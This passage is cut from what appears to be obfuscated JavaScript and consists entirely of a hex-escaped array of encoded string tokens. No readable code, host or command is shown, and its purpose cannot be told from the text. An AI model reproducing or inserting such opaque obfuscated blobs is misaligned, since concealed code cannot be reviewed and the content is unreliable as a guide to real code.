57\x51\x69','\x6b\x4b\x64\x64\x49\x74\x6c\x64\x47\x57','\x57\x51\x75\x44\x57\x52\x7a\x61\x78\x61','\x57\x34\x75\x53\x57\x50\x6c\x63\x53\x33\x6d','\x57\x34\x62\x54\x57\x36\x30\x75','\x57\x35\x46\x63\x4f\x53\x6f\x59\x57\x4f\x43\x2b','\x57\x51\x6d\x67\x57\x36\x71','\x57\x51\x39\x68\x68\x6d\x6b\x61\x64\x47','\x57\x52\x57\x43\x57\x50\x62\x46\x72\x47','\x76\x78\x78\x64\x50\x38\x6b\x43','\x57\x4f\x56\x64\x4a\x76\x39\x68\x57\x4f\x75','\x57\x51\x39\x51\x79\x38\x6f\x75','\x57\x4f\x2f\x64\x54\x43\x6f\x44\x57\x50\x52\x64\x56\x71','\x57\x36\x6c\x64\x50\x6d\x6b\x61\x57\x52\x7a\x4b','\x57\x52\x7a\x43\x68\x6d\x6b\x74','\x57\x51\x68\x63\x55\x77\x54\x51\x74\x47','\x57\x51\x4a\x64\x4e\x53\x6b\x43\x63\x78\x6d','\x57\x34\x65\x57\x57\x35\x42\x63\x51\x33\x61','\x57\x52\x37\x64\x48\x57\x4b\x6d\x57\x51\x6d','\x57\x34\x42\x63\x4e\x61\x72\x51\x57\x50\x38','\x57\x34\x4a\x63\x54\x58\x58\x30','\x44\x58\x69\x55\x57\x51\x52\x64\x52\x61','\x57\x51\x61\x62\x57\x50\x7a\x6e\x71\x71','\x62\x78\x52\x64\x47\x78\x4a\x64\x4e\x61','\x57\x50\x4c\x73\x57\x51\x47\x6c\x57\x51\x4f','\x57\x52\x74\x64\x47\x38\x6b\x66\x65\x67\x34','\x63\x53\x6f\x6e\x7a\x48\x33\x64\x4e\x71','\x68\x38\x6f\x6e\x57\x35\x78\x64\x51\x4a\x47','\x71\x38\x6b\x70\x57\x34\x6d\x4c\x57\x35\x57','\x57\x4f\x74\x64\x51\x43\x6f\x61\x68\x38\x6f\x65','\x57\x4f\x35\x34\x57\x34\x48\x51\x57\x36\x38','\x6a\x76\x44\x63\x71\x31\x69','\x42\x31\x65\x79\x57\x51\x68\x63\x4a\x57','\x41\x73\x7a\x4b\x43\x38\x6f\x57','\x57\x50\x74\x64\x55\x6d\x6f\x77\x57\x35\x71','\x57\x51\x4b\x61\x57\x4f\x65','\x57\x51\x65\x68\x57\x4f\x7a\x46\x78\x61','\x74\x64\x68\x64\x50\x53\x6b\x6f','\x75\x38\x6f\x6e\x57\x50\x6d','\x71\x53\x6b\x55\x6c\x53\x6b\x41\x66\x57','\x78\x48\x54\x4f\x7a\x71','\x57\x36\x68\x64\x54\x43\x6f\x6f\x57\x51\x7a\x34','\x74\x6d\x6b\x4e\x57\x35\x61\x42\x57\x37\x53','\x57\x36\x33\x64\x4e\x63\x6c\x63\x48\x38\x6b\x71','\x7a\x61\x43\x73\x64\x57\x53','\x79\x58\x47\x50\x57\x52\x37\x64\x53\x61','\x77\x48\x6a\x56\x43\x53\x6f\x70','\x78\x48\x54\x59','\x6c\x74\x68\x64\x4b\x66\x33\x64\x4d\x71','\x42\x33\x62\x78\x57\x34\x4e\x64\x52\x57','\x76\x76\x62\x41\x69\x74\x6d','\x57\x52\x2f\x64\x4c\x53\x6b\x62\x65\x32\x47','\x57\x35\x35\x51\x75\x53\x6b\x73\x57\x37\x43','\x46\x43\x6b\x38\x57\x36\x68\x64\x4b\x43\x6f\x47','\x57\x51\x72\x35\x6c\x5a\x56\x64\x48\x47','\x6e\x30\x5a\x64\x55\x63\x4a\x64\x47\x71','\x7a\x68\x72\x4d\x69\x58\x79','\x71\x64\x74\x63\x48\x4a\x74\x63\x47\x71','\x75\x74\x70\x64\x50\x71','\x75\x63\x5a\x64\x50\x43\x6b\x74\x6d\x71','\x57\x35\x54\x33\x57\x35\x48\x4c\x57\x36\x4f','\x70\x64\x6c\x64\x52\x31\x33\x64\x47\x61','\x57\x35\x37\x64\x52\x6d\x6b\x51\x57\x51\x44\x45','\x42\x4c\x71\x6a\x57\x52\x37\x64\x48\x61','\x77\x62\x34\x54\x57\x51\x78\x64\x4a\x47','\x46\x74\x79\x6c\x69\x62\x30','\x6d\x38\x6f\x6b\x7a\x5a\x56\x64\x49\x61','\x57\x4f\x6a\x69\x57\x37\x42\x64\x4a\x43\x6b\x2b','\x73\x63\x68\x63\x49\x38\x6f\x41\x68\x47','\x57\x4f\x33\x64\x4b\x62\x58\x73\x57\x4f\x71','\x42\x38\x6b\x68\x57\x36\x6c\x64\x48\x53\x6f\x74','\x63\x53\x6f\x72\x74\x76\x64\x64\x4a\x61','\x57\x50\x72\x6d\x57\x37\x4e\x64\x49\x57','\x57\x50\x72\x75\x6a\x62\x37\x63\x48\x57','\x57\x34\x39\x35\x57\x34\x75','\x78\x77\x5a\x64\x56\x53\x6b\x62\x57\x35\x75','\x57\x52\x33\x64\x4c\x43\x6b\x44\x62\x71','\x71\x71\x70\x63\x49\x6d\x6f\x77\x67\x61','\x57\x36\x50\x51\x57\x36\x4f\x6c\x57\x52\x71','\x57\x4f\x76\x7a\x57\x4f\x47\x35\x57\x52\x34','\x73\x48\x44\x59\x45\x6d\x6f\x6c','\x57\x4f\x37\x64\x4d\x75\x35\x44','\x57\x50\x78\x64\x4c\x31\x39\x73\x57\x50\x34','\x57\x4f\x42\x64\x54\x38\x6f\x71','\x57\x52\x7a\x31\x57\x37\x42\x64\x4d\x53\x6b\x6e','\x76\x43\x6b\x79\x57\x35\x34\x52\x57\x35\x43','\x57\x50\x76\x63\x57\x36\x68\x64\x49\x53\x6b\x36','\x57\x34\x58\x52\x73\x6d\x6f\x57\x57\x36\x38','\x57\x4f\x62\x6a\x41\x6d\x6f\x53\x46\x71','\x57\x52\x74\x64\x4e\x4a\x4f\x69\x57\x4f\x57','\x79\x32\x58\x77\x57\x34\x2f\x64\x55\x71','\x57\x51\x35\x56\x41\x53\x6f\x63\x6a\x57','\x57\x35\x47\x74\x57\x36\x68\x64\x48\x53\x6f\x30','\x62\x78\x52\x63\x4a\x33\x5a\x64\x48\x61','\x73\x5a\x64\x64\x54\x6d\x6f\x62\x66\x47','\x57\x52\x6a\x53\x70\x4a\x30','\x57\x4f\x42\x64\x49\x43\x6f\x4f\x57\x37\x70\x63\x4c\x71','\x57\x34\x48\x49\x76\x43\x6f\x77\x57\x36\x47','\x57\x51\x4b\x38\x6a\x47','\x6d\x73\x76\x63\x57\x52\x42\x63\x51\x61','\x57\x51\x75\x61\x57\x37\x4a\x63\x49\x59\x61','\x57\x34\x75\x49\x57\x51\x33\x64\x4f\x4b\x4b','\x7a\x38\x6b\x63\x67\x53\x6b\x6c\x72\x61','\x77\x6d\x6b\x30\x57\x37\x33\x64\x4c\x53\x6f\x57','\x46\x38\x6b\x4a\x57\x36\x34\x79\x57\x36\x57','\x61\x59\x4c\x6d\x57\x35\x42\x64\x49\x57','\x57\x35\x74\x63\x54\x43\x6f\x33\x57\x4f\x57\x50','\x44\x62\x34\x4f\x57\x51\x70\x64\x54\x57','\x68\x4a\x54\x4f\x57\x35\x64\x64\x47\x47','\x70\x61\x33\x63\x54\x4d\x6d','\x57\x4f\x56\x63\x51\x6d\x6f\x52\x57\x50\x7a\x59','\x75\x38\x6f\x6b\x57\x34\x64\x63\x50\x49\x34','\x57\x4f\x6a\x36\x57\x35\x72\x74\x57\x37\x38','\x57\x4f\x35\x63\x57\x36\x68\x64\x49\x47','\x57\x52\x78\x64\x4d\x6d\x6b\x46','\x57\x37\x43\x31\x57\x36\x70\x63\x4c\x38\x6f\x6e','\x57\x35\x38\x35\x57\x51\x42\x63\x52\x61\x38','\x61\x53\x6f\x69\x73\x48\x46\x64\x4a\x61','\x57\x52\x4e\x64\x48\x43\x6b\x64\x64\x32\x38','\x78\x65\x50\x65\x69\x73\x47','\x61\x48\x35\x6c\x57\x34\x70\x64\x49\x61','\x57\x4f\x37\x64\x55\x6d\x6f\x6e\x57\x35\x74\x64\x53\x61','\x44\x63\x47\x77\x57\x52\x68\x64\x4f\x71','\x6e\x43\x6b\x68\x57\x37\x4b\x56\x57\x34\x6d','\x57\x35\x61\x73\x57\x34\x68\x64\x47\x6d\x6f\x4b','\x57\x36\x6c\x64\x52\x53\x6b\x6e\x57\x52\x62\x4b','\x46\x61\x68\x63\x53\x33\x69\x72','\x57\x4f\x52\x64\x54\x33\x62\x62\x57\x4f\x65','\x6d\x30\x52\x64\x52\x49\x5a\x64\x49\x47','\x57\x34\x76\x39\x57\x34\x4c\x79\x57\x51\x75','\x57\x4f\x35\x63\x57\x36\x68\x64\x49\x53\x6b\x51','\x74\x73\x6c\x63\x48\x38\x6f\x59\x67\x71','\x57\x35\x57\x38\x57\x34\x7a\x39\x57\x51\x6d','\x43\x47\x78\x63\x51\x65\x56\x63\x48\x71','\x41\x72\x47\x50','\x77\x4e\x46\x64\x4f\x53\x6b\x61\x57\x35\x38','\x76\x62\x66\x4b\x45\x6d\x6f\x69','\x57\x50\x38\x6c\x57\x50\x4c\x6a\x76\x47','\x61\x58\x6a\x44\x57\x34\x64\x64\x51\x61','\x74\x43\x6b\x63\x57\x34\x46\x64\x52\x5a\x47','\x72\x38\x6b\x41\x57\x34\x79\x52\x57\x34\x61','\x65\x43\x6f\x55\x74\x61\x70\x64\x48\x61','\x57\x52\x68\x63\x53\x33\x65\x35\x75\x57','\x57\x35\x7a\x59\x6b\x47\x34\x74','\x57\x37\x76\x4c\x6f\x49\x53\x63','\x57\x34\x42\x63\x53\x58\x66\x49\x57\x50\x34','\x57\x37\x72\x61\x6b\x5a\x6e\x73','\x57\x34\x5a\x64\x4f\x43\x6b\x61\x57\x51\x68\x63\x51\x57','\x57\x35\x4b\x5a\x57\x35\x46\x63\x4a\x4e\x6d','\x57\x34\x54\x4e\x57\x36\x75\x69\x57\x51\x69','\x57\x34\x62\x4f\x57\x34\x76\x4c\x57\x52\x4b','\x57\x36\x54\x65\x69\x73\x69\x67','\x57\x50\x64\x64\x4c\x75\x58\x62','\x57\x37\x6e\x62\x74\x43\x6f\x46\x57\x34\x43','\x57\x50\x76\x68\x64\x4a\x56\x63\x47\x57','\x57\x35\x68\x64\x50\x38\x6b\x62\x57\x4f\x79','\x69\x53\x6b\x66\x68\x6d\x6b\x67\x66\x61','\x57\x34\x4e\x63\x51\x6d\x6f\x36\x57\x50\x43\x58','\x57\x36\x43\x54\x6f\x63\x52\x63\x4c\x47','\x62\x6d\x6f\x42\x74\x71\x71','\x57\x35\x6d\x4b\x57\x52\x52\x64\x4f\x31\x34','\x61\x53\x6f\x6a\x41\x5a\x6c\x64\x50\x71','\x71\x6d\x6f\x6b\x57\x34\x43\x54\x57\x35\x79','\x57\x50\x64\x64\x4c\x53\x6f\x4f\x57\x34\x4a\x63\x55\x57','\x57\x51\x6d\x61\x57\x36\x6c\x63\x47\x67\x75','\x6a\x74\x6c\x64\x53\x47','\x57\x35\x64\x63\x56\x57\x72\x5a\x57\x50\x4b','\x57\x51\x44\x6b\x6d\x4a\x6d\x78','\x67\x74\x76\x56\x57\x34\x78\x64\x48\x61','\x75\x68\x33\x64\x55\x43\x6b\x6a\x57\x34\x38','\x57\x4f\x4c\x31\x57\x36\x53\x6f\x57\x51\x71','\x57\x51\x61\x48\x57\x50\x39\x6a\x72\x61','\x57\x37\x57\x63\x57\x4f\x52\x64\x4d\x65\x6d','\x57\x34\x76\x54\x57\x36\x61\x67\x57\x51\x71','\x57\x52\x74\x64\x4c\x53\x6b\x63\x6c\x32\x4f','\x57\x52\x68\x63\x52\x32\x57','\x57\x34\x4c\x7a\x57\x50\x79\x39\x57\x51\x4b','\x44\x31\x74\x64\x4e\x53\x6b\x42\x57\x35\x69','\x57\x4f\x78\x64\x51\x53\x6b\x68\x57\x50\x56\x63\x56\x57','\x57\x34\x76\x4e\x57\x36\x30\x61\x57\x51\x71','\x57\x4f\x4a\x64\x51\x53\x6f\x68\x6a\x43\x6f\x75','\x57\x50\x72\x57\x57\x34\x50\x30\x57\x51\x79','\x63\x74\x54\x33\x57\x34\x46\x64\x48\x47','\x57\x51\x48\x63\x57\x52\x74\x64\x4d\x43\x6b\x52','\x57\x34\x38\x78\x57\x51\x5a\x64\x55\x4b\x4b','\x57\x4f\x50\x46\x57\x4f\x34\x4a\x57\x51\x38','\x57\x34\x58\x4d\x73\x61','\x7a\x32\x54\x69\x57\x35\x71','\x57\x34\x4c\x6d\x57\x35\x62\x4e\x57\x51\x53','\x57\x50\x72\x32\x57\x34\x6d','\x43\x66\x71\x66\x57\x52\x37\x63\x4e\x47','\x43\x43\x6b\x66\x57\x34\x61\x55\x57\x37\x30','\x42\x43\x6b\x4e\x69\x53\x6b\x47\x6c\x61','\x57\x36\x7a\x7a\x6e\x49\x4f\x72','\x76\x38\x6b\x2b\x57\x37\x52\x64\x47\x57','\x43\x53\x6f\x54\x74\x61\x64\x64\x56\x71','\x57\x52\x78\x63\x55\x77\x53\x6f\x72\x47','\x57\x4f\x44\x46\x57\x50\x75\x6f\x57\x52\x43','\x77\x53\x6f\x31\x71\x61','\x70\x71\x46\x63\x4f\x71','\x78\x38\x6b\x48\x71\x4a\x70\x64\x4b\x71','\x57\x4f\x37\x64\x51\x33\x54\x58\x57\x52\x6d','\x74\x73\x64\x63\x4d\x43\x6f\x6a','\x57\x50\x54\x34\x57\x34\x4c\x56\x57\x36\x53','\x75\x67\x33\x63\x4a\x38\x6f\x75\x64\x57','\x57\x34\x64\x63\x52\x53\x6b\x41\x57\x4f\x46\x64\x52\x57','\x77\x43\x6b\x65\x57\x35\x52\x64\x4f\x78\x65','\x43\x6d\x6b\x63\x67\x38\x6b\x42\x65\x61','\x72\x65\x50\x67\x6a\x49\x38','\x68\x78\x42\x64\x47\x78\x4a\x64\x4d\x57','\x57\x35\x52\x64\x4e\x64\x33\x63\x49\x43\x6b\x68','\x69\x64\x4a\x64\x52\x57','\x57\x37\x30\x73\x57\x34\x6e\x71\x62\x47','\x62\x63\x74\x63\x48\x6d\x6f\x6c\x64\x57','\x76\x6d\x6f\x58\x72\x64\x5a\x64\x53\x47','\x57\x52\x79\x42\x57\x36\x6c\x63\x48\x77\x71','\x57\x4f\x78\x64\x52\x6d\x6b\x6c\x57\x34\x4a\x63\x52\x61','\x57\x51\x30\x4f\x57\x52\x52\x63\x48\x57','\x75\x53\x6f\x53\x72\x61','\x77\x33\x72\x74\x6b\x5a\x6d','\x57\x4f\x52\x64\x54\x53\x6f\x6b\x57\x50\x52\x64\x53\x57','\x67\x4e\x52\x64\x47\x33\x52\x64\x49\x57','\x57\x36\x42\x64\x51\x43\x6b\x4f\x57\x50\x72\x33','\x57\x35\x54\x31\x57\x34\x76\x38\x57\x51\x75','\x57\x35\x43\x56\x57\x4f\x46\x64\x4f\x4d\x47','\x57\x50\x4e\x64\x51\x43\x6f\x43','\x73\x53\x6b\x2b\x57\x37\x4b','\x57\x51\x4b\x63\x57\x52\x6c\x63\x4f\x38\x6b\x77','\x57\x50\x6a\x79\x67\x62\x5a\x63\x4a\x57','\x66\x4d\x54\x4d\x57\x4f\x74\x64\x4d\x57','\x65\x61\x6d\x6a\x41\x68\x57','\x76\x4a\x64\x64\x53\x53\x6b\x76','\x57\x36\x7a\x67\x57\x34\x34\x2b\x57\x50\x6d','\x57\x34\x4f\x65\x57\x37\x4e\x64\x49\x53\x6f\x5a','\x57\x51\x76\x31\x73\x38\x6f\x69\x7a\x71','\x57\x50\x4f\x54\x57\x4f\x4b\x53\x57\x37\x70\x64\x48\x49\x6d\x54\x79\x61\x65\x68\x68\x43\x6b\x75','\x57\x34\x64\x63\x56\x71\x54\x30\x57\x4f\x34','\x57\x34\x4b\x6f\x57\x36\x42\x64\x48\x53\x6f\x4b','\x57\x4f\x58\x31\x57\x34\x65','\x77\x53\x6b\x34\x57\x36\x46\x64\x49\x38\x6f\x32','\x57\x36\x76\x52\x57\x36\x34\x6f\x57\x51\x71','\x57\x52\x61\x4d\x57\x51\x42\x63\x4d\x43\x6b\x46','\x57\x34\x72\x38\x75\x43\x6f\x75\x57\x37\x43','\x62\x4a\x6e\x33\x57\x35\x37\x64\x4b\x57','\x57\x4f\x47\x58\x57\x50\x66\x34\x57\x51\x75','\x57\x51\x38\x63\x57\x50\x50\x46\x75\x61','\x57\x37\x2f\x63\x55\x43\x6b\x62\x76\x68\x53','\x57\x4f\x48\x66\x57\x4f\x38\x4c\x57\x52\x71','\x57\x50\x52\x64\x49\x4c\x4c\x73\x57\x50\x34','\x57\x51\x2f\x64\x4f\x61\x53\x6e\x57\x51\x6d','\x57\x52\x68\x63\x53\x33\x65\x2b\x72\x47','\x65\x33\x76\x50\x57\x34\x6c\x64\x48\x71','\x57\x34\x6c\x64\x53\x38\x6f\x45\x6f\x53\x6f\x70','\x57\x52\x47\x70\x57\x4f\x44\x6c\x75\x61','\x57\x51\x42\x64\x48\x38\x6b\x6c','\x57\x36\x4e\x64\x56\x68\x53\x56\x76\x61','\x78\x65\x7a\x68\x6c\x59\x47','\x57\x52\x62\x63\x68\x6d\x6f\x78\x67\x71','\x57\x35\x70\x64\x4d\x64\x42\x63\x52\x38\x6b\x43','\x75\x53\x6f\x49\x73\x4a\x6d','\x57\x36\x46\x64\x52\x38\x6b\x69\x57\x52\x34','\x57\x51\x4e\x63\x4f\x43\x6b\x68\x57\x51\x69\x57','\x64\x5a\x5a\x64\x52\x65\x46\x64\x47\x71','\x57\x51\x4f\x6c\x57\x4f\x66\x70\x78\x71','\x78\x72\x39\x59\x43\x6d\x6f\x78','\x44\x77\x4b\x77\x57\x52\x2f\x63\x53\x47','\x70\x64\x65\x6c','\x57\x50\x68\x64\x52\x6d\x6f\x68\x57\x34\x37\x63\x56\x57','\x74\x53\x6b\x49\x57\x37\x4a\x64\x54\x63\x43','\x61\x48\x71\x79\x46\x67\x33\x63\x56\x43\x6f\x32\x57\x50\x72\x4f\x72\x64\x31\x7a\x57\x34\x38','\x77\x68\x4e\x64\x4f\x38\x6b\x70\x57\x34\x47','\x57\x4f\x58\x59\x57\x50\x6c\x63\x51\x32\x38','\x6a\x74\x6c\x64\x53\x4b\x43','\x43\x4c\x79\x6c\x57\x36\x33\x63\x49\x71','\x6f\x31\x4b\x45\x57\x52\x4e\x63\x47\x57','\x46\x76\x43\x45\x57\x51\x64\x63\x49\x57','\x57\x34\x30\x56\x57\x34\x6c\x63\x55\x33\x69','\x75\x68\x33\x64\x50\x61','\x57\x34\x58\x30\x57\x36\x4f\x65\x57\x52\x75','\x57\x36\x75\x5a\x57\x35\x2f\x63\x4a\x65\x71','\x57\x4f\x64\x64\x54\x53\x6f\x6b\x57\x34\x4e\x63\x50\x61','\x75\x62\x6a\x4a','\x42\x31\x65\x70\x57\x51\x68\x63\x4a\x57','\x57\x50\x5a\x63\x48\x72\x35\x66\x57\x4f\x6d','\x57\x34\x33\x64\x4e\x64\x52\x64\x47\x53\x6b\x71','\x41\x43\x6b\x63\x62\x53\x6f\x73\x63\x57','\x57\x36\x35\x51\x7a\x38\x6f\x44\x46\x47','\x62\x68\x64\x64\x49\x32\x52\x64\x48\x61','\x57\x37\x44\x65\x57\x52\x42\x63\x4a\x32\x65','\x57\x34\x4a\x64\x4d\x63\x6c\x63\x4c\x38\x6b\x77','\x61\x4e\x42\x63\x4f\x6d\x6b\x63\x61\x47','\x78\x33\x72\x37\x69\x72\x79','\x57\x37\x44\x45\x6d\x73\x53','\x57\x52\x57\x70\x57\x4f\x66\x65','\x57\x51\x50\x50\x44\x6d\x6f\x49\x7a\x47','\x7a\x48\x47\x31\x57\x4f\x4a\x64\x50\x71','\x57\x51\x6a\x6f\x57\x4f\x58\x64\x71\x61','\x76\x4a\x74\x64\x51\x43\x6b\x72\x75\x61','\x66\x38\x6f\x72\x75\x71','\x57\x36\x58\x64\x57\x35\x76\x43\x76\x61','\x43\x68\x57\x6c\x57\x52\x68\x63\x52\x57','\x57\x34\x65\x33\x57\x52\x52\x64\x4f\x47','\x43\x4e\x7a\x62\x57\x34\x34','\x57\x36\x6c\x63\x4e\x61\x58\x64\x57\x51\x38','\x57\x50\x37\x64\x4b\x63\x64\x64\x47\x53\x6b\x64','\x6b\x65\x33\x63\x4f\x78\x6d\x77','\x7a\x43\x6b\x62\x64\x43\x6b\x46\x61\x71','\x57\x51\x76\x31\x41\x38\x6f\x67\x43\x57','\x67\x77\x33\x64\x49\x4d\x2f\x64\x4a\x71','\x57\x51\x79\x36\x57\x52\x64\x63\x49\x53\x6b\x6d','\x57\x4f\x56\x64\x51\x66\x6e\x61\x57\x4f\x6d','\x70\x31\x2f\x64\x53\x47\x52\x64\x4e\x61','\x79\x53\x6f\x70\x57\x52\x61\x36\x57\x34\x34','\x62\x78\x6c\x63\x4f\x6d\x6b\x75\x61\x57','\x57\x4f\x39\x63\x57\x37\x52\x63\x4d\x6d\x6f\x36','\x57\x51\x71\x6d\x57\x37\x52\x63\x49\x77\x6d','\x57\x51\x30\x43\x57\x4f\x66\x66\x76\x47','\x57\x50\x64\x64\x4c\x31\x69\x74\x57\x34\x4b','\x57\x4f\x6c\x64\x54\x43\x6f\x69','\x57\x37\x52\x63\x53\x38\x6b\x65\x75\x74\x34','\x57\x34\x62\x54\x57\x36\x30\x55\x57\x52\x71','\x76\x38\x6f\x55\x71\x4a\x70\x64\x4b\x71','\x57\x51\x38\x70\x57\x50\x53\x6c\x71\x71','\x57\x35\x68\x63\x4d\x73\x2f\x63\x4c\x38\x6b\x68','\x46\x32\x43\x6d\x57\x50\x33\x63\x52\x71','\x57\x4f\x44\x72\x57\x50\x43\x30\x57\x51\x38','\x70\x31\x48\x6e','\x57\x51\x64\x63\x56\x78\x65\x55\x42\x47','\x57\x52\x62\x6a\x66\x38\x6b\x2b\x67\x71','\x57\x51\x4b\x43\x57\x4f\x44\x64\x72\x57','\x57\x51\x62\x6f\x6c\x73\x70\x63\x4c\x71','\x77\x61\x58\x59\x45\x6d\x6f\x68','\x57\x34\x30\x54\x57\x34\x42\x63\x54\x33\x38','\x7a\x72\x4b\x5a\x57\x4f\x68\x64\x52\x71','\x43\x6d\x6b\x2f\x57\x36\x71\x77\x57\x37\x4b','\x57\x4f\x66\x48\x57\x37\x56\x63\x55\x58\x76\x58\x73\x4d\x65\x6b\x63\x43\x6f\x75\x6c\x61','\x75\x53\x6b\x63\x57\x34\x74\x63\x50\x4a\x57','\x57\x51\x6a\x49\x70\x49\x52\x64\x48\x47','\x75\x76\x66\x44\x69\x74\x38','\x57\x36\x57\x70\x57\x50\x54\x69\x66\x71','\x57\x52\x4b\x61\x57\x50\x72\x6f\x77\x71','\x57\x52\x78\x64\x4d\x43\x6b\x41\x71\x68\x71','\x73\x67\x68\x64\x50\x38\x6b\x6c','\x6f\x31\x2f\x64\x54\x61\x5a\x64\x49\x47','\x76\x74\x4a\x63\x4a\x6d\x6f\x6a\x62\x61','\x75\x53\x6b\x36\x57\x36\x42\x64\x52\x57\x79','\x57\x34\x5a\x64\x4f\x6d\x6b\x65\x57\x4f\x33\x63\x52\x61','\x6a\x38\x6b\x72\x57\x36\x6d\x55\x57\x35\x34','\x57\x50\x72\x6d\x57\x37\x52\x64\x4e\x6d\x6b\x71','\x57\x51\x4c\x6a\x41\x53\x6f\x64\x71\x57','\x57\x51\x69\x37\x57\x51\x46\x63\x47\x53\x6b\x46','\x62\x67\x64\x64\x49\x43\x6f\x74\x66\x61','\x57\x52\x6c\x64\x50\x38\x6b\x64\x64\x32\x30','\x57\x35\x52\x64\x4d\x64\x52\x63\x47\x38\x6b\x61','\x6e\x30\x74\x64\x54\x65\x78\x64\x48\x57','\x57\x52\x43\x48\x57\x51\x42\x63\x48\x53\x6b\x45','\x46\x76\x69\x37\x57\x4f\x70\x63\x4f\x57','\x57\x4f\x64\x64\x54\x43\x6f\x62\x57\x34\x4b','\x57\x52\x78\x64\x4d\x38\x6b\x75','\x62\x4d\x33\x63\x48\x43\x6f\x75\x68\x61','\x67\x74\x6e\x47\x57\x35\x69','\x57\x34\x56\x63\x53\x58\x79','\x57\x35\x6c\x64\x52\x38\x6b\x43\x57\x4f\x79','\x57\x34\x6c\x63\x50\x47\x62\x78\x57\x50\x53','\x57\x34\x30\x37\x57\x34\x68\x64\x53\x71','\x57\x50\x37\x64\x4e\x76\x6a\x77\x57\x50\x47','\x57\x50\x31\x6b\x42\x6d\x6f\x71\x41\x57','\x41\x47\x71\x77\x62\x47\x61','\x57\x36\x34\x47\x57\x34\x70\x64\x56\x6d\x6f\x5a','\x57\x36\x6c\x64\x50\x6d\x6b\x44','\x57\x52\x35\x4a\x44\x53\x6f\x6c\x7a\x47','\x57\x50\x4c\x55\x57\x36\x58\x44\x57\x34\x69','\x73\x49\x6c\x64\x48\x6d\x6f\x79\x68\x61','\x57\x34\x38\x5a\x57\x35\x46\x63\x52\x71','\x6a\x76\x50\x63\x64\x48\x53','\x44\x59\x2f\x64\x55\x6d\x6b\x4f\x63\x71','\x57\x52\x33\x63\x53\x4a\x39\x50','\x57\x35\x71\x41\x57\x51\x78\x63\x49\x6d\x6f\x54\x57\x37\x56\x64\x4f\x38\x6b\x62\x69\x66\x70\x63\x4f\x53\x6b\x2b','\x63\x30\x4b\x33\x6a\x43\x6b\x76\x57\x36\x70\x63\x4c\x6d\x6b\x41\x57\x52\x64\x64\x4b\x53\x6f\x63\x57\x34\x62\x2b','\x7a\x53\x6b\x63\x68\x43\x6b\x43\x61\x61','\x41\x57\x6d\x4f\x57\x52\x33\x63\x56\x47','\x62\x78\x52\x64\x4e\x61','\x57\x52\x6e\x4b\x6b\x64\x42\x63\x49\x71','\x57\x4f\x54\x47\x75\x38\x6f\x62\x57\x51\x6d','\x44\x77\x35\x6c\x57\x34\x37\x64\x55\x61','\x57\x36\x58\x64\x57\x35\x76\x69\x77\x47','\x57\x4f\x6a\x6d\x57\x36\x64\x64\x4e\x43\x6b\x46','\x57\x4f\x7a\x64\x57\x50\x34\x50','\x44\x57\x75\x4d\x57\x52\x33\x64\x54\x61','\x76\x5a\x2f\x63\x49\x53\x6b\x67\x78\x57','\x57\x36\x70\x64\x51\x6d\x6b\x41','\x73\x67\x35\x74\x65\x72\x6d','\x74\x67\x52\x64\x53\x53\x6b\x45\x57\x35\x34','\x72\x31\x4f\x65\x57\x4f\x2f\x63\x52\x71','\x57\x37\x52\x64\x52\x53\x6b\x43','\x57\x34\x74\x64\x54\x53\x6b\x35\x57\x4f\x33\x63\x50\x47','\x57\x37\x56\x63\x53\x38\x6b\x41\x73\x47','\x57\x50\x37\x64\x54\x6d\x6f\x75\x65\x53\x6f\x57','\x79\x33\x30\x62\x57\x51\x52\x63\x52\x47','\x44\x78\x66\x72\x57\x35\x6c\x64\x51\x61','\x57\x35\x38\x37\x57\x52\x4a\x64\x56\x47','\x77\x43\x6b\x66\x57\x34\x34\x33\x57\x35\x47','\x57\x50\x4a\x64\x4b\x6d\x6f\x53\x6d\x38\x6f\x55','\x57\x36\x6e\x41\x43\x43\x6f\x35','\x6a\x72\x71\x6e\x66\x48\x57','\x57\x4f\x52\x64\x4c\x30\x4c\x62\x57\x4f\x4b','\x57\x36\x64\x63\x54\x38\x6b\x48\x71\x61','\x7a\x78\x6a\x6e\x57\x34\x70\x64\x4f\x61','\x68\x4a\x7a\x2f','\x57\x35\x46\x63\x56\x72\x43','\x57\x35\x4f\x6e\x57\x37\x5a\x64\x4a\x6d\x6f\x37','\x57\x35\x31\x52\x57\x36\x61\x6c\x57\x52\x75','\x57\x36\x75\x47\x42\x64\x64\x63\x48\x57','\x79\x68\x44\x69\x57\x35\x74\x64\x52\x47','\x62\x4a\x76\x35\x57\x35\x42\x64\x4b\x57','\x57\x50\x64\x64\x51\x43\x6f\x69\x57\x35\x70\x63\x50\x61','\x69\x62\x46\x63\x54\x33\x71\x6e','\x46\x77\x65\x70\x57\x52\x46\x63\x54\x71','\x57\x4f\x33\x64\x4d\x75\x35\x75\x57\x4f\x38','\x45\x62\x70\x63\x49\x4b\x78\x63\x4a\x47','\x57\x35\x35\x49\x77\x43\x6f\x4c\x57\x36\x57','\x57\x34\x75\x4c\x57\x36\x52\x63\x4a\x68\x47','\x79\x71\x69\x5a\x57\x51\x78\x64\x51\x57','\x57\x50\x66\x32\x57\x34\x4f','\x6e\x30\x5a\x64\x54\x61\x42\x64\x48\x47','\x6b\x68\x33\x64\x52\x66\x4a\x64\x4c\x71','\x75\x43\x6b\x63\x57\x35\x46\x64\x50\x5a\x47','\x57\x35\x48\x4c\x76\x43\x6f\x66\x57\x51\x6d','\x6c\x30\x70\x64\x50\x65\x78\x64\x49\x57','\x71\x31\x6e\x67\x6a\x49\x38','\x74\x48\x39\x30\x46\x57','\x57\x52\x72\x62\x68\x43\x6b\x63\x65\x71','\x57\x51\x4b\x64\x57\x50\x62\x63\x71\x71','\x65\x65\x54\x67\x70\x73\x34','\x61\x5a\x72\x38\x57\x35\x47','\x57\x36\x70\x63\x53\x43\x6b\x6a\x75\x64\x69','\x42\x68\x64\x63\x56\x66\x4e\x64\x4c\x71','\x73\x63\x4a\x63\x4d\x47','\x57\x52\x56\x64\x4b\x53\x6b\x66\x6a\x68\x57','\x57\x37\x5a\x63\x53\x38\x6b\x70\x71\x72\x75','\x57\x35\x47\x33\x57\x35\x46\x63\x53\x61','\x57\x52\x69\x68\x57\x36\x6c\x64\x4a\x67\x30','\x43\x38\x6b\x69\x63\x43\x6b\x61\x62\x57','\x57\x4f\x64\x64\x53\x43\x6f\x62','\x44\x47\x43\x6e\x64\x71\x65','\x57\x36\x78\x64\x51\x63\x7a\x59\x66\x31\x54\x71\x62\x58\x37\x63\x4e\x6d\x6b\x65','\x57\x34\x75\x49\x57\x51\x33\x64\x51\x61','\x6e\x75\x6c\x63\x50\x77\x34\x72','\x6f\x58\x76\x6d\x57\x51\x2f\x63\x48\x71',